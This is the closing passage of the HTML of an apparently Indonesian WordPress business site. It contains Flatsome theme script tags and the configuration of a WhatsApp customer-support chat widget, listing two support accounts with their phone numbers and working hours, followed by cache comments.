/*  */</script> <script type="text/javascript" src="https://gadaihartadinataabadi.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=51d1c732cb1803d92751" id="flatsome-js-js"></script> <script type="text/javascript" src="https://gadaihartadinataabadi.com/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.19.2" id="flatsome-lazy-js"></script> <script type="text/javascript" id="flatsome-pjax-js-before">/*  */
var flatsomePjax = {"cache_bust":false,"elements":["#wrapper"],"entries":[{"selectors":[".navigation-post a"],"processing_elements":{".blog-single .post":{"style":"spotlight","position":"sticky"}}}],"scroll_to":"top","timeout":5000}
/*  */</script> <script type="text/javascript" src="https://gadaihartadinataabadi.com/wp-content/themes/flatsome/assets/js/flatsome-pjax.js?ver=e78097aaf6d04232da17" id="flatsome-pjax-js"></script> <script type="text/javascript" id="nta-js-popup-js-extra">/*  */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":12425,"accountName":"CS 1","avatar":"","number":"+62816600778","title":"Customer Support","predefinedText":"","willBeBackText":"Aktif kembali dalam [njwa_time_work]","dayOffsText":"Sedang Offline","isAlwaysAvailable":"OFF","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"ON","workHours":[{"startTime":"08:00","endTime":"17:00"}]},"tuesday":{"isWorkingOnDay":"ON","workHours":[{"startTime":"08:00","endTime":"17:00"}]},"wednesday":{"isWorkingOnDay":"ON","workHours":[{"startTime":"08:00","endTime":"17:00"}]},"thursday":{"isWorkingOnDay":"ON","workHours":[{"startTime":"08:00","endTime":"17:00"}]},"friday":{"isWorkingOnDay":"ON","workHours":[{"startTime":"08:00","endTime":"17:00"}]},"saturday":{"isWorkingOnDay":"ON","workHours":[{"startTime":"08:00","endTime":"13:00"}]}}},{"accountId":12291,"accountName":"CS 2","avatar":"","number":"+6287884135252","title":"Customer Support","predefinedText":"","willBeBackText":"Aktif kembali dalam [njwa_time_work]","dayOffsText":"Sedang Offline","isAlwaysAvailable":"OFF","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"ON","workHours":[{"startTime":"00:00","endTime":"23:59"}]},"monday":{"isWorkingOnDay":"ON","workHours":[{"startTime":"00:00","endTime":"08:00"},{"startTime":"17:00","endTime":"23:59"}]},"tuesday":{"isWorkingOnDay":"ON","workHours":[{"startTime":"00:00","endTime":"08:00"},{"startTime":"17:00","endTime":"23:59"}]},"wednesday":{"isWorkingOnDay":"ON","workHours":[{"startTime":"00:00","endTime":"08:00"},{"startTime":"17:00","endTime":"23:59"}]},"thursday":{"isWorkingOnDay":"ON","workHours":[{"startTime":"00:00","endTime":"08:00"},{"startTime":"17:00","endTime":"23:59"}]},"friday":{"isWorkingOnDay":"ON","workHours":[{"startTime":"00:00","endTime":"08:00"},{"startTime":"17:00","endTime":"23:59"}]},"saturday":{"isWorkingOnDay":"ON","workHours":[{"startTime":"00:00","endTime":"08:00"},{"startTime":"13:00","endTime":"23:59"}]}}}],"options":{"display":{"displayCondition":"showAllPage","displayPostCondition":"showAllPost","includePages":["295"],"excludePages":[],"includePosts":[],"excludePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Memulai Percakapan","responseText":"Tim biasanya membalas dalam beberapa menit.","description":"Hai! Klik salah satu anggota kami di bawah ini untuk mengobrol di <strong>WhatsApp<\/strong>.","backgroundColor":"#2db742","textColor":"#fff","titleSize":"20","accountNameSize":"16","descriptionTextSize":"12","regularTextSize":"12","scrollHeight":"522","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"Butuh Bantuan? <br><strong>Chat dengan kami<\/strong>","btnLabelWidth":"150","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation.","widgetType":"expandable"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"},"accounts":{"hideOfflineAgents":"OFF"}}};
/*  */</script> <script type="text/javascript" src="https://gadaihartadinataabadi.com/wp-content/plugins/whatsapp-for-wordpress/assets/js/whatsapp-popup.js?ver=3.7.3" id="nta-js-popup-js"></script> </body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 05:01:30 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 05:01:30 -->